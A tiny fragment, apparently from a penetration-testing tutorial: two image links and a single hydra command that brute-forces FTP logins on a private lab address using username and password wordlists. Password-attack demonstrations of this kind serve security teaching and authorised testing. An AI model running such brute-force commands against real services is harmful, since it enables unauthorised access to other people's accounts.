 hydra -L user.txt -P pass.txt 192.168.1.108 ftp -V -e nsr